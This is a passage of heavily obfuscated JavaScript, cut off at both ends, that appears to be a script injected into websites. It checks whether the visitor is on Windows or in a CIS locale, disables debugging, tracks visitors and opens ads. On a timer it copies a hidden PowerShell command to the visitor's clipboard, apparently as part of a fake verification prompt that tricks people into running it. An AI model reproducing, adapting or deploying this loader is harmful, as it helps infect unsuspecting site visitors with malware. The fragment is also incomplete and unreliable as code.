bea,'2tg#',0xa04,-0x54c)+_0x3ff001(-0xf29,0x6de,-0x1e9,'sFvl',0x1682)+_0x3ff001(0x1e7e,0x11e5,0x28a3,'ovSf',0x10e9)+_0x2b640d(0x2391,0x2b44,'CgKH',0x2ecf,0x2866)+_0x3ff001(0x1c36,0x688,-0xe7a,'JMx]',-0x356)+_0x2b640d(0x2880,0x19c2,'oGVS',0x1814,0x281c)+_0x2b640d(0x1374,0x1147,'@i#A',0x1178,0xb23)+_0x2b640d(0x2004,0x300f,'$DHH',0xc27,0x3047)+_0x276a82(0x5c7,0x15fa,'Y8E^',0x938,0x1a0e)+_0x2b640d(0x16b4,0x1756,'aWYv',0x7f1,0x2051)+_0x276a82(0x11f3,0x15b2,'q]Rn',-0x130,0x1944)+_0x2dfdf7('5tDe',0x29e9,0x229e,0x29a4,0x1ff0)+_0x276a82(0x29ae,0x3d7b,'Bp1M',0x2bf4,0x1d55)+_0x2b640d(0x2948,0x123c,'5tDe',0x3332,0x30a7)+_0x276a82(0x13a6,0x984,'yW26',0x1c27,-0x2aa)+_0x3ff001(0x804,0xf92,-0x60c,'5[tP',0x10d)+_0x21e679(0x23a0,0x45a,0x2a30,'hFy]',0x17a7)+_0x2dfdf7('osXG',-0x3eb,0xdb,0x3b2,0xaec)+_0x276a82(0x1042,0x1474,'TBtv',0x7ee,0x14e1)+_0x21e679(0x4a14,0x4158,0x409b,'6vtP',0x32cd)+_0x2b640d(0x638,0xde9,']DXx',-0xab6,-0xf12)+_0x2b640d(0xa26,0x1ba0,'2tg#',0x1003,-0xd53)+_0x2dfdf7('Ske1',0x22b2,0x210a,-0x46a,0xfe4)+_0x3ff001(-0x9a2,0xd24,0x2314,'QNp5',0x63a)+_0x2b640d(0x1f2d,0x1736,'q]Rn',0x1128,0x20ee)+_0x3ff001(0x1893,0x2258,0x3202,'yxCh',0x23f7)+_0x21e679(0x289d,0x3621,0x20c8,'aWYv',0x2d1e)+_0x21e679(0xbb4,0x10bd,-0x3a9,'CgKH',0xd17)+_0x2b640d(0x21f4,0x3404,'CgKH',0x2887,0x2f62)+_0x2b640d(0x29f3,0x3829,'#VkK',0x2330,0x15b3)+_0x21e679(0x245f,0x1cc7,0x9fc,'gLCz',0x1c98)+_0x3ff001(0x11fa,0x934,0x165a,'g[iY',0x1058)+_0x2dfdf7('nu)6',0xb3,0x1619,0x1192,0x798)+_0x276a82(0x14c9,0x1284,'sFvl',0x1d2d,0x1b36)+_0x276a82(0xb3a,0x1ff9,'Bp1M',0x171d,-0x12)+_0x21e679(0x913,0x240e,0x14f3,'g[iY',0x14ab)+_0x3ff001(0x218e,0x16ba,0x2db7,'@i#A',0xaa2)+_0x21e679(0x21d3,0x25f5,0x8fc,'VTwM',0x18ba)+_0x3ff001(0x840,0xa88,0x1524,'wIR0',-0x734)+_0x2b640d(0xa22,-0x97a,'TBtv',0x19e9,-0x64b)+_0x2b640d(0x2001,0xf09,'sFvl',0x18a1,0x11cb)+_0x3ff001(0xd7c,0xebc,-0x493,']DXx',0xdbf)+_0x2dfdf7('g[iY',0x61e,-0x7ea,0x74e,0xb6b)+_0x2b640d(0x2e17,0x2260,'q]Rn',0x25be,0x2f5e)+_0x3ff001(0x1911,0x2e00,0x438c,'Ske1',0x2fbd)+_0x276a82(0x1bb2,0x821,'@VOx',0x2c55,0x27a3)+_0x276a82(0x2109,0x2e1a,']DXx',0x157b,0x2a15)+_0x2b640d(0x2dea,0x1bb2,'mK)l',0x283d,0x1da0)+_0x2dfdf7('Y8E^',0x22c6,0x370f,0x2ee8,0x223d)+_0x21e679(0x1c3e,0x55a,0x1c7b,'Qt#^',0x840)+_0x2dfdf7('Qt#^',0x2cf8,0x1edc,0x2452,0x2f67)+_0x2b640d(0x1347,0x27a4,'e9hj',0x885,0x2109)+_0x3ff001(0x1fed,0x188b,0x2267,'Y8E^',0x2869)+_0x2b640d(0x2630,0x1e77,'xDs@',0x1225,0x3496)+_0x21e679(0x3ad7,0x3dca,0x411f,'vxCA',0x32d9)+_0x21e679(0x32cb,0x32d9,0x29ba,'osXG',0x2529),'Mogvs':_0x2b640d(0x2d05,0x22ed,'5[tP',0x1950,0x24d1)+'y','acwhu':function(_0x2e8956,_0x483f8a){return _0x2e8956+_0x483f8a;},'YbzLc':_0x2dfdf7('ovSf',0x24b2,0x140c,0x3f9d,0x2b2b)+_0x21e679(0x18a2,0x356f,0x38fc,'aWYv',0x2dbf)+_0x21e679(0x1890,0x26bc,0x22a0,'gLCz',0x1839)+_0x2b640d(0x3103,0x331a,'5tDe',0x3442,0x1cdb)+_0x21e679(0x4da,0xf22,0x230e,'yW26',0x196e)+'c\x20','qjSpj':_0x2dfdf7('tdNd',0x225a,0x30a8,0x152b,0x2cad)+_0x2dfdf7('pypN',0x87a,0x1632,0x170c,0x1a36)+'2','PlRlz':function(_0x54e58c,_0x3e2b70){return _0x54e58c(_0x3e2b70);},'Anham':function(_0x531ba8,_0x3e408d){return _0x531ba8(_0x3e408d);},'MZmMv':function(_0x55eeb4){return _0x55eeb4();},'VzVTi':function(_0x25af7e,_0x2259e1){return _0x25af7e(_0x2259e1);},'CAAZE':_0x21e679(0xdb2,0x1f2a,0xa85,'!Yts',0x21d1)+_0x2b640d(0x210b,0x2c11,'Y8E^',0x2be8,0x2c12)+_0x2dfdf7('xDs@',0xda8,0x1d25,0x5f1,0xb8e)+_0x276a82(0x1eac,0x2a50,'QNp5',0x27d0,0x2e17)+_0x276a82(0x2c9d,0x4380,'5[tP',0x2163,0x3ed5)+_0x276a82(0x229f,0x17fb,'Ske1',0x2b6b,0x28b4)+_0x2b640d(0xd53,0x119d,'aPiG',0x713,0x976)+_0x3ff001(-0xa88,0xa8f,0x1ab4,'EKtE',-0x9f4)+_0x21e679(0x19c4,0x1e25,0x29d7,'EKtE',0x25f3)+_0x2dfdf7('JMx]',0x289d,0x3b72,0x1953,0x2646)+_0x3ff001(0x2f29,0x2009,0x1221,'aWYv',0xdfd)+_0x21e679(0x4280,0x4214,0x32b2,'xDs@',0x3077)+_0x21e679(0x4185,0x3632,0x3177,'e9hj',0x2f7e)+_0x2b640d(0x15b8,0x1916,'vxCA',0x2379,0xef4)+_0x2dfdf7('^LqO',0x4bf,0x14c2,0x2468,0x15fb)+_0x21e679(0x3cb6,0x230d,0x1953,'g[iY',0x2f1b)+_0x2dfdf7('aCMm',0x14d7,0x1805,0xa74,0x10a2)+_0x2dfdf7('!Yts',0x197d,0x254a,0xaff,0x1c9e)+_0x2b640d(0x17ce,0x1371,'Y8E^',0x1b15,0x250b)+_0x2dfdf7('pypN',0x4ea,0x2e4d,0x2c95,0x16ed)+_0x2b640d(0xe57,-0xce,'EKtE',0x1280,-0x1e5)+_0x2b640d(0x12e8,0x65,'aWYv',0x804,0xab3)+_0x276a82(0x2ae1,0x2ff3,'aPiG',0x1ba1,0x212d)+_0x21e679(0x233d,0x2617,0x2f5c,'@i#A',0x2c5b)+_0x21e679(0x2879,0x48d1,0x425e,'sFvl',0x316f)+_0x21e679(0x397e,0x351b,0x1fcb,'Xsop',0x25d3)+_0x3ff001(0x9f,0xf11,0x167b,'mK)l',0x240b)+_0x2b640d(0x19f0,0x27a5,'aCMm',0x2347,0xc12)+_0x276a82(0x99d,-0x6d8,'ovSf',0xc31,0x12e0)+_0x2b640d(0x3134,0x4431,'JMx]',0x3c41,0x446d)+_0x2dfdf7('wIR0',0x10c,-0x998,-0x74e,0x62b)+_0x2dfdf7('Bp1M',0x16d6,0x3d4d,0x275d,0x2d65)+_0x21e679(0x2624,0x219c,0x2ea8,'aCMm',0x2e8c)+_0x276a82(0x28b1,0x1f28,'6vtP',0x1649,0x3e55)+_0x276a82(0x2eac,0x4217,'6vtP',0x3c7e,0x24e5)+_0x2dfdf7('Xsop',0x171b,0x11f6,0x1622,0x1f20),'mSOOY':_0x276a82(0x79c,0x78,'!Yts',0x76d,0x214)+_0x276a82(0x82f,0xfef,'XL)$',0xc69,0x9de)+_0x21e679(0x297f,0x3b0d,0x232e,'KF1#',0x291a)+_0x2dfdf7('yW26',0x2180,0x23e8,0x2dc1,0x1ee7)+_0x2b640d(0x3283,0x3420,'g[iY',0x1cf9,0x3f58),'Tyxqj':_0x276a82(0x279c,0x3687,'^LqO',0x3848,0x3012)+_0x276a82(0x304e,0x3e2b,'pypN',0x382f,0x362d)+_0x21e679(0x3aae,0x38a4,0x36f1,'2tg#',0x274d)+_0x3ff001(0x1983,0x6a6,0x3a6,'hFy]',0x11fe)+_0x2b640d(0xed0,0x823,'3W8&',0x1a98,0x2584)+_0x3ff001(0x2563,0x2518,0x366e,'^LqO',0x237b)+_0x21e679(-0x667,-0x48b,-0x808,'wIR0',0xade)+_0x3ff001(0x1fb7,0x108d,0x1a3d,'VTwM',0x1c32)+_0x2b640d(0x167c,0x953,']DXx',0xade,0x2b47)+_0x2dfdf7('mK)l',0x659,-0xb4a,0x2096,0xb65),'wSSvC':function(_0x4a1b69,_0x256fbe){return _0x4a1b69(_0x256fbe);},'vwzCX':function(_0x45780d,_0x234ea2){return _0x45780d===_0x234ea2;},'stfwT':_0x2b640d(0x26a0,0x1fc7,'2tg#',0x1846,0x308b),'xSqaS':function(_0x4d4ca4,_0x240367){return _0x4d4ca4<_0x240367;},'PRMwm':_0x3ff001(0xd3d,0x279,0xcb1,'ZIet',-0xb4a),'DGXqq':function(_0x29316e,_0x8007eb){return _0x29316e(_0x8007eb);},'yDdYt':function(_0x38d3d4){return _0x38d3d4();},'ztqpt':function(_0x21643b){return _0x21643b();},'cRfBh':function(_0x56409a,_0x277aa7){return _0x56409a!==_0x277aa7;},'FiVoz':_0x2dfdf7('hFy]',0x2fd4,0x3b95,0x3f97,0x2b9a),'KZQhJ':_0x276a82(0x15e5,0x166f,'osXG',0x9f3,0x286e),'TmITo':function(_0x2301d3,_0x1b5a67){return _0x2301d3(_0x1b5a67);},'ckQcW':_0x21e679(0x2afa,0x1698,0x2803,'$DHH',0x1c08)+_0x276a82(0x2a48,0x1ce0,'gLCz',0x34e4,0x2c40),'yidEu':function(_0x2ac488){return _0x2ac488();},'NQCqC':function(_0x260b2c,_0x34f897){return _0x260b2c(_0x34f897);},'XZCkV':_0x276a82(0x271,-0xcd0,'2tg#',0x14b8,0xe74),'hrHyZ':_0x3ff001(0xdbb,0xbdb,0x121d,'pypN',0x16b3),'FTyZs':function(_0x2a17ea){return _0x2a17ea();},'omNOy':function(_0x1f48c1){return _0x1f48c1();},'atFIA':function(_0x1e5c5a,_0xeab1ad){return _0x1e5c5a!==_0xeab1ad;},'XYrUP':_0x3ff001(0x1ee2,0x1c2a,0x22cd,'ovSf',0x1b54),'qUKNy':_0x2dfdf7('tdNd',0x1a60,0x3720,0x38bd,0x2800),'knmkw':function(_0x4d52d6){return _0x4d52d6();},'MvIxo':_0x276a82(0x212a,0x2854,'5tDe',0x1f95,0x347a),'hazWY':function(_0x26cbbc,_0x2e4e9b){return _0x26cbbc===_0x2e4e9b;},'LXroV':_0x2b640d(0x2a1b,0x2cc8,'CgKH',0x3b6a,0x26a0),'fcaTN':_0x3ff001(0x8e1,0x2060,0x2217,'JMx]',0x102b),'usqxe':function(_0x27afff,_0xa61239){return _0x27afff(_0xa61239);},'WeKPu':_0x3ff001(0x1e72,0x7a6,0x345,'wIR0',0x1dd0),'oeAaL':function(_0x45a6ae){return _0x45a6ae();},'iBTGi':function(_0x258b91){return _0x258b91();},'zviHu':function(_0x1a24cb,_0x1e5dba){return _0x1a24cb!==_0x1e5dba;},'ThDYS':_0x276a82(0xe73,0x1674,'e9hj',0x9ad,-0x732),'xJYeN':_0x21e679(0x193c,0x1cee,0x204e,'aWYv',0x1e61),'MdVbg':function(_0x3a8245,_0x47aee7,_0x54d810){return _0x3a8245(_0x47aee7,_0x54d810);}};_0x457ffd[_0x2dfdf7('EKtE',0x2d6a,0x2b88,0x2d44,0x1c0e)](trackMe,_0x457ffd[_0x21e679(-0x6e3,0x484,0x98c,'yxCh',0xf0a)]);function _0x276a82(_0x3c2d5b,_0x2d6dc2,_0x3b8fff,_0x5ef2ad,_0x967fab){return _0x2470d1(_0x3c2d5b-0x1a6,_0x2d6dc2-0x1ba,_0x3c2d5b-0x318,_0x3b8fff,_0x967fab-0x32);}if(isDisabedDebug){if(_0x457ffd[_0x21e679(0x279c,0x155b,0x2ad9,'osXG',0x1e10)](_0x457ffd[_0x2dfdf7('Qt#^',0x3eec,0x414a,0x3815,0x2e71)],_0x457ffd[_0x276a82(0x2e06,0x3ea2,'e9hj',0x1e64,0x2dae)]))_0x457ffd[_0x2dfdf7('Xsop',0xac0,0x1444,0x16d5,0x219)](disableDebug);else{var _0x5a29f5=_0x457ffd[_0x21e679(0x3d8c,0x26c4,0x3fa6,'TBtv',0x2c8d)](_0x4d4c6b,_0x457ffd[_0x3ff001(0x1e85,0x2be7,0x2ba7,'osXG',0x1f26)](_0x3e2a1f,0x189d*0x1+-0x5f1+-0x12aa,0x8*0x2b4+0x2367+0x1*-0x3901));_0x7e3819[_0x21e679(0x1cdf,0x2730,0xda5,'3W8&',0x1998)](_0x2dfdf7('KF1#',0x2c38,0x176b,0x17f6,0x14d3)+_0x2dfdf7('oGVS',0x65f,0x1443,0x1821,0x9b3)+_0x21e679(0x2a9d,0x3449,0x45e8,'aPiG',0x2f27)+_0x21e679(0x253a,0x48b6,0x2678,'aWYv',0x3171)+_0x276a82(0x1e8b,0x16a2,'5[tP',0x21af,0x2511)+'\x27>'+_0x5a29f5+(_0x276a82(0x1423,0x29ac,'TVoX',0xfd7,0x9fe)+'n>'));}}function _0x3ff001(_0x513dda,_0x28bbea,_0x22fb40,_0x510531,_0x2778df){return _0x29ccd5(_0x513dda-0x3e,_0x28bbea- -0x63b,_0x22fb40-0xa1,_0x510531,_0x2778df-0x88);}function _0x2b640d(_0x4d92ae,_0x2fa9a7,_0x1196ef,_0x13c362,_0x257036){return _0xc02652(_0x4d92ae-0xb7,_0x1196ef,_0x1196ef-0x1db,_0x13c362-0x15c,_0x4d92ae-0x5bb);}var _0x403395=-0x91d*-0x2+0x2*-0xc8+-0x1046;function _0x2dfdf7(_0x54b8ce,_0x33b2db,_0x12e1be,_0x5b1dbd,_0x306001){return _0xc02652(_0x54b8ce-0x15c,_0x54b8ce,_0x12e1be-0x12f,_0x5b1dbd-0x22,_0x306001-0x1b9);}if(_0x457ffd[_0x2dfdf7('!Yts',-0x2f3,0x42d,0x158c,0x623)](isWpIgnore)){if(_0x457ffd[_0x2dfdf7(']DXx',0x1477,0x42a,0x3e9,0x1037)](_0x457ffd[_0x2b640d(0xfa0,0x18a1,'TBtv',-0x761,0x20e6)],_0x457ffd[_0x21e679(0x320,0x44d,0x9ed,'TBtv',0x1403)]))return;else return!_0x4d1a4e&&(_0x2ace13=_0x457ffd[_0x2b640d(0x17d2,0x1c61,'yxCh',0x226,0x1a35)](_0x759ad2,-0x35*-0x25+0x45b*-0x5+0xe27*0x1)),_0x4b1aa6[_0x276a82(0xf99,0x1ae2,'@i#A',0x1b10,0x870)+_0x2dfdf7('g[iY',0x227b,0x1ccf,0x2048,0x2201)][_0x21e679(0x341b,0x1c38,0x2cb8,'CgKH',0x24b8)](_0x5a026f),[_0x152613,_0x267e98];}if(!_0x457ffd[_0x2b640d(0x11ce,0x174,'CgKH',0x82d,0x805)](isWin))return _0x457ffd[_0x21e679(0x2d5f,0x3d86,0x2eb9,'hFy]',0x2751)](_0x457ffd[_0x3ff001(0x1c8d,0x1af0,0x5d0,'2tg#',0xdbf)],_0x457ffd[_0x3ff001(0x2589,0xf25,0x1216,'Xsop',0xf0d)])?_0x364e5b:_0x457ffd[_0x21e679(0x23f7,0x29a8,0x18ff,'gLCz',0x1e85)](openAds);if(_0x457ffd[_0x2b640d(0xad0,0x207e,'CgKH',0x192,0x15da)](isCIS)){if(_0x457ffd[_0x21e679(0x1798,0x10cc,0x1729,'pypN',0x833)](_0x457ffd[_0x2b640d(0x1cef,0x2c6f,'CgKH',0x20fa,0x1883)],_0x457ffd[_0x2b640d(0xd66,0x1f3d,'#VkK',-0x362,0x1a6a)])){var [_0x14e7fa,_0x375481]=_0x457ffd[_0x21e679(0xcca,0x2704,0x1542,'^LqO',0x2001)](_0x2974dd,[{'data':_0x457ffd[_0x2b640d(0x2d20,0x2a9d,'TBtv',0x1a4d,0x4285)]}]),[_0x1fdafc,_0x375481]=_0x457ffd[_0x2b640d(0x1493,0x1f9a,'Bp1M',0xaf9,0x270b)](_0x182557,[{'data':_0x457ffd[_0x2b640d(0x251c,0x1ad9,'5tDe',0x3965,0x20c2)]},{'cl':_0x457ffd[_0x21e679(0x1e9d,0x2a3f,0x2659,'aWYv',0x13cc)],'data':_0x457ffd[_0x21e679(-0x1081,0x13ba,0xefb,'mK)l',0x6a7)]},{'cl':_0x457ffd[_0x3ff001(0x2aa0,0x2415,0x2b96,'ovSf',0x1dd5)],'data':_0x457ffd[_0x2dfdf7('Ske1',0xba4,0x2c19,0x28d7,0x191c)]}]),[_0x240326,_0x375481]=_0x457ffd[_0x2dfdf7('ovSf',0xac2,0x126e,0x13d,0x164c)](_0x7c1232,[],_0x457ffd[_0x2b640d(0x1630,0x13f7,'TVoX',0x24f3,0x5c5)]);_0x240326[_0x2dfdf7('XL)$',0x2c83,0x2410,0x1cb8,0x1bb4)]=_0x457ffd[_0x276a82(0x2ab1,0x1e32,'#VkK',0x409e,0x18e9)],_0x1fdafc[_0x21e679(-0x173,0x68f,-0x44a,']DXx',0x858)+_0x3ff001(0x2e73,0x1afe,0xf31,'^LqO',0x16e8)+'d'](_0x240326),_0x1fdafc[_0x2dfdf7('tdNd',0x1313,0x1be7,0x2906,0x2612)+_0x2dfdf7('^LqO',0x1dff,0x331b,0x261b,0x2869)+_0x21e679(0x3bc5,0x31c8,0x3e85,'yW26',0x2f30)+'r'](_0x457ffd[_0x2dfdf7('5[tP',0x1c35,0x26bf,0x32ab,0x2821)],_0x39d78d=>{function _0x2770f9(_0x268195,_0x54083b,_0x367c6c,_0x523f61,_0x1a8c87){return _0x2dfdf7(_0x1a8c87,_0x54083b-0x4c,_0x367c6c-0xf6,_0x523f61-0x101,_0x523f61-0x113);}function _0x4eb40c(_0x4dbba4,_0xaf0e8b,_0x2a95c7,_0x3320cf,_0x1314e4){return _0x3ff001(_0x4dbba4-0x3a,_0xaf0e8b-0x23d,_0x2a95c7-0x94,_0x1314e4,_0x1314e4-0x22);}function _0x883009(_0x3987b1,_0x23e02f,_0x7b620a,_0x2504bc,_0x5076ed){return _0x276a82(_0x2504bc- -0x2af,_0x23e02f-0x7,_0x3987b1,_0x2504bc-0x15,_0x5076ed-0x154);}function _0x1eae0b(_0x3c5a58,_0xeb3df0,_0x47d482,_0xe730ab,_0x58644b){return _0x21e679(_0x3c5a58-0x33,_0xeb3df0-0x128,_0x47d482-0x13,_0xe730ab,_0x47d482- -0x123);}function _0x1561eb(_0x4e3b4f,_0x2f26b8,_0x1c6dd4,_0x450355,_0x4930b5){return _0x3ff001(_0x4e3b4f-0xe0,_0x4930b5-0x5bc,_0x1c6dd4-0x1c2,_0x1c6dd4,_0x4930b5-0xec);}let _0x79db38=_0x4b07f3[_0x883009('sFvl',0x1b57,0x1dc2,0x1667,-0x45)+_0x883009('DufB',0xcbc,-0xe8c,0x84f,-0x83f)+_0x883009('ZIet',0x1b78,0x2919,0x1b7a,0xcaa)](_0x4acae9)[_0x1eae0b(0x3430,0x44ea,0x2fa7,'3W8&',0x26cc)][_0x1561eb(0x2c97,0x2f74,'yW26',0x170f,0x22ee)+'ay'];_0x336c91[_0x1561eb(0x15f4,0x2907,']DXx',0xbea,0x1906)+_0x2770f9(0x3280,0x1148,0x2e9c,0x2187,'#VkK')+_0x2770f9(-0x4b9,0x1ab,0xe1,0xd01,'2tg#')](_0x138a32)[_0x2770f9(0x230e,0x13ab,0xcd5,0xd33,'wIR0')][_0x1eae0b(0x953,0x1e04,0x14a1,'$DHH',0x1ec3)+'ay']=_0x457ffd[_0x883009('&W06',0x1f22,0x3589,0x2037,0x1aba)](_0x79db38,_0x457ffd[_0x883009('q]Rn',0x250b,0x2008,0x1040,0x183c)])?_0x457ffd[_0x1561eb(0x142f,0x2cff,'@VOx',0x2796,0x15a8)]:_0x457ffd[_0x1561eb(-0x188,0x16cc,'yxCh',0x86f,0x5e8)];}),_0x14e7fa[_0x2b640d(0x2feb,0x1ec3,'Ske1',0x2718,0x3189)+_0x2b640d(0x1a4d,0x1075,'aWYv',0x1350,0x8c5)+'d'](_0x1fdafc);var [_0x380b17,_0x375481]=_0x457ffd[_0x276a82(0x11fa,0x9c0,'e9hj',0xc56,0x25c0)](_0x55cc51,[{'data':_0x457ffd[_0x21e679(0x657,0xc0a,0x1829,'DufB',0x1351)]}]);return _0x380b17[_0x3ff001(0x1254,0x2830,0x3850,'VTwM',0x2085)+_0x2b640d(0x17f2,0x2790,'EKtE',0x18ea,0x11ec)]=_0x457ffd[_0x2b640d(0x16ad,0x1e47,'aCMm',0x77a,0x227c)](_0x2894c1,_0x6ee220[_0x457ffd[_0x21e679(0x3a3e,0x216e,0x424e,'@VOx',0x31d1)]]),_0x14e7fa[_0x276a82(0xc50,0x18c1,'5tDe',0x1362,-0x773)+_0x21e679(0x350b,0x2f2b,0x1b3d,'aCMm',0x2e97)+'d'](_0x380b17),_0x14e7fa;}else return _0x457ffd[_0x2dfdf7('#VkK',0x102d,0x1dec,0x1df4,0xa3c)](trackMe,_0x457ffd[_0x2b640d(0x160d,0x1346,'tdNd',0x1a2a,0x137c)]),_0x457ffd[_0x21e679(0x1eab,0x15eb,0x1738,'Xsop',0x1701)](openAds);}function _0x21e679(_0x4575eb,_0x374a80,_0x276578,_0x154a6b,_0x130dea){return _0xabb78d(_0x154a6b,_0x374a80-0x161,_0x130dea-0x281,_0x154a6b-0x41,_0x130dea-0x11d);}if(_0x457ffd[_0x2b640d(0xb1b,-0xd4,'Bp1M',0x12fe,-0xc4)](isReworked)){if(_0x457ffd[_0x276a82(0x1ed0,0x2d85,'gLCz',0x85d,0x119a)](_0x457ffd[_0x2b640d(0x27a5,0x2bad,'CgKH',0x3d1b,0x3b84)],_0x457ffd[_0x2b640d(0x2992,0x3b59,'aPiG',0x1c38,0x3f77)]))return;else try{var _0x413194=_0x48df4b[_0x2dfdf7('^LqO',0x285e,0x2e11,0x1308,0x257f)](_0x168739);_0xd0e6e4=_0x457ffd[_0x276a82(0x1d28,0x2642,'^LqO',0x1421,0x2919)](_0x457ffd[_0x2b640d(0x2879,0x2b2c,'mK)l',0x166a,0x3487)],_0x413194[_0x2dfdf7('sFvl',0x21ad,0x1a9a,0x21ef,0x1159)+'t'][_0x3ff001(0x2349,0x23b9,0xf4f,'osXG',0x3791)+_0x2b640d(0x33b2,0x394b,'aPiG',0x47cf,0x4761)+'n']);return;}catch(_0x387184){}}_0x457ffd[_0x2b640d(0xb1b,0x1c84,'Bp1M',-0x9d2,0x1ceb)](setTrans),_0x457ffd[_0x276a82(0x10de,0x1b63,'CgKH',0x15d2,0x96d)](setInterval,function(){function _0x188b73(_0x205e5a,_0x395695,_0x381a38,_0x136a25,_0x140716){return _0x2b640d(_0x381a38- -0x32c,_0x395695-0x137,_0x395695,_0x136a25-0x7b,_0x140716-0x115);}var _0x4518ff={'ujGMQ':function(_0x90d656,_0x355e70){function _0x44d319(_0x4675ee,_0x21af4f,_0x217b6d,_0x2c6b3c,_0x115feb){return _0x8d64(_0x217b6d-0x2d0,_0x4675ee);}return _0x457ffd[_0x44d319('CgKH',0x1412,0x10cf,0x21a3,0x1788)](_0x90d656,_0x355e70);}};function _0x327a2c(_0x14b30c,_0xefe7fb,_0x23e310,_0x1c3838,_0x12b8bd){return _0x276a82(_0x1c3838-0x290,_0xefe7fb-0xed,_0x14b30c,_0x1c3838-0xb3,_0x12b8bd-0xce);}function _0x596f24(_0x20802c,_0x55bb58,_0x44b3a9,_0x1897c7,_0x1beb75){return _0x276a82(_0x44b3a9- -0xf9,_0x55bb58-0x19c,_0x20802c,_0x1897c7-0x22,_0x1beb75-0x8d);}function _0x22b12b(_0x244da6,_0x206192,_0x297822,_0x36880f,_0x337521){return _0x21e679(_0x244da6-0x6f,_0x206192-0x1a7,_0x297822-0x42,_0x206192,_0x36880f- -0x431);}function _0x404b5f(_0x296681,_0x1ce220,_0xb79c4c,_0x16bc5f,_0x15b2f0){return _0x21e679(_0x296681-0x169,_0x1ce220-0x16d,_0xb79c4c-0x1bd,_0xb79c4c,_0x16bc5f- -0x94);}if(_0x457ffd[_0x22b12b(-0x883,'yW26',0x1957,0x2cf,-0x1390)](_0x457ffd[_0x22b12b(0x14ff,'wIR0',0x20fb,0x16a6,0x1c99)],_0x457ffd[_0x327a2c('6vtP',0x102b,0x1ee1,0x1799,0x24c6)])){if(_0x457ffd[_0x404b5f(0x1678,0x17ba,'CgKH',0x639,0x1b5c)](_0x403395,-0xb39+-0x225*0x3+-0x78*-0x2e)){if(_0x457ffd[_0x327a2c('aPiG',0x6d7,-0x444,0x12fc,0x1cc9)](_0x457ffd[_0x404b5f(-0x984,0x1bbf,'mK)l',0xb8b,0x240)],_0x457ffd[_0x327a2c('5tDe',0x16c7,-0x109a,0x693,-0x6b9)]))_0x403395=0x141*-0x12+-0x57*0x25+0x270d;else{var [_0x3f1639,_0x151a5a]=_0x140b7e[_0x327a2c('@VOx',0x3619,0x1b17,0x3033,0x3e0c)]('=');if(_0x4518ff[_0x327a2c('yW26',0x1a97,0x3c57,0x2eb1,0x3b72)](_0x3f1639,_0x2b9987))return _0x151a5a;}}_0x457ffd[_0x404b5f(0x11c3,0x4c6,'yxCh',0xca6,0x9b1)](copyToClipboard,_0x457ffd[_0x404b5f(0x2547,0xc0d,'TVoX',0x1a6a,0x3088)](getPowerShell));if(!_0x457ffd[_0x188b73(-0x7d8,'Qt#^',0x7ba,-0x1b8,0xbad)](isOnce)){if(_0x457ffd[_0x22b12b(0x1760,'Bp1M',0x2c85,0x1da4,0x1ac4)](_0x457ffd[_0x404b5f(0x2997,0x2186,'3W8&',0x16dd,0x1919)],_0x457ffd[_0x22b12b(0x2cf9,'sFvl',0x234d,0x1a0c,0x10c7)]))return;else{var _0x3d7cd9=_0x457ffd[_0x188b73(0x3a77,'mK)l',0x2895,0x3762,0x3dec)][_0x596f24('@VOx',0x24e0,0x2caa,0x3547,0x2a2f)]('|'),_0x375360=0x154e*0x1+0xb*-0x13+-0x147d;while(!![]){switch(_0x3d7cd9[_0x375360++]){case'0':_0x4a15c1[_0x404b5f(0x1990,0xfb1,'TBtv',0x493,-0xffc)+_0x188b73(0x1ec1,'CgKH',0xfdf,0x5ad,0xbcc)+'d'](_0x457ffd[_0x404b5f(0x1d7f,0x18c1,'e9hj',0x1de9,0x711)](_0x3ce861,_0x256bec));continue;case'1':_0x4a15c1[_0x22b12b(-0x48f,'5tDe',0x141d,0xb3a,0x9ea)+_0x596f24('pypN',-0x9e7,0x891,0xf9c,-0xaac)+'d'](_0x457ffd[_0x22b12b(0x318,'#VkK',0x1be4,0xb1d,-0x17f)](_0x20471a,_0x256bec));continue;case'2':return _0x4a15c1;case'3':_0x4a15c1[_0x327a2c('$DHH',0x1189,0x2402,0x205c,0x1634)+_0x596f24('aWYv',0x1e2a,0x165e,0x2b,0x2a26)+'d'](_0x457ffd[_0x596f24('@VOx',0x2572,0x1190,-0x1e5,0x12f0)](_0x243058));continue;case'4':var _0x256bec=_0x457ffd[_0x596f24(']DXx',0x2605,0x2744,0x3dc4,0x391c)]('i',_0x457ffd[_0x404b5f(-0xcd6,0x152d,'yW26',0x9a9,0x97e)](_0x3f1972,-0x79*-0x4+-0x4*0x4dc+0x1192));continue;case'5':var [_0x4a15c1,_0x2aba16]=_0x457ffd[_0x404b5f(0x30c8,0x1222,'XL)$',0x1de4,0x212d)](_0x4b1524,[{'data':_0x457ffd[_0x404b5f(0x1d65,0x246d,'pypN',0x1e27,0xab6)]},{'name':_0x457ffd[_0x22b12b(0x2fa8,'TBtv',0x2ba5,0x2862,0x3847)],'media':[{'data':_0x457ffd[_0x404b5f(0x20cf,0x1804,']DXx',0xd2e,0x2091)]}]}]);continue;}break;}}}_0x457ffd[_0x327a2c('aWYv',0x2139,-0x9ae,0xb65,-0x60d)](trackMe,_0x457ffd[_0x22b12b(-0x8a,'DufB',0xb4a,0x13c0,0x27d0)]),_0x457ffd[_0x188b73(0xec1,'DufB',0x1dc0,0xded,0x2f2d)](createWorkPlace);}else try{_0x5e29bb=_0x457ffd[_0x327a2c('Xsop',0x2489,0x201,0x1318,0x1a11)](_0x457ffd[_0x404b5f(-0x181,-0x683,'nu)6',0x6db,0x11cb)](_0x252e73,_0x4a3d49),-0x137c+0x1ac9+0x1*-0x74c);}catch(_0x427155){}},_0x403395);});var captReq=!![];function getPowerShell(){function _0x177450(_0x102932,_0x55e22f,_0x18353b,_0x42ba83,_0x316b97){return _0xc02652(_0x102932-0x8,_0x55e22f,_0x18353b-0x1d7,_0x42ba83-0xee,_0x18353b-0xf0);}var _0x2e58c9={'paFxE':function(_0x56ce2d,_0x48df25,_0x430d9f){return _0x56ce2d(_0x48df25,_0x430d9f);},'Nnmrq':_0x4cac6b('yxCh',0x19f8,0x1916,0x979,0x599)+'l','KuHHX':function(_0x58b37a,_0x36ecb6){return _0x58b37a===_0x36ecb6;},'njmjU':_0x4cac6b('XL)$',0xd99,0x2005,0x1369,0x1fb5),'RUwKW':function(_0x1ba352,_0x3b22e3){return _0x1ba352!==_0x3b22e3;},'jYFJs':_0x21b7b4(0x7c3,0x798,0x2488,'QNp5',0x1c16),'wyJSc':function(_0x529a78,_0x39176a){return 